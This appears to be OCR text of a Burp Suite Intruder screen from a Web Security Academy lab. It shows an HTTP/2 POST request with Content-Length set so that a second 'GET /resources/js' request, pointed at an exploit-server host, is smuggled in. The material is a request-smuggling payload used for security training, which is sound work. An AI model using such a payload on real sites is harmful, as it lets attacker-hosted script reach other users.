 Results Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a19003803f69a0f80661c9f009e0016.web-security-academy.net Update Hos
1 POST / HTTP/2
2 Host: 0a19003803f69a0f80661c9f009e0016.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 5
5
6 x=1
7 GET /resources/js HTTP/1.1
8 Host: exploit-0a570096037a9ad980431b3c018300e3.exploit-server.net
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 3
11
12 x=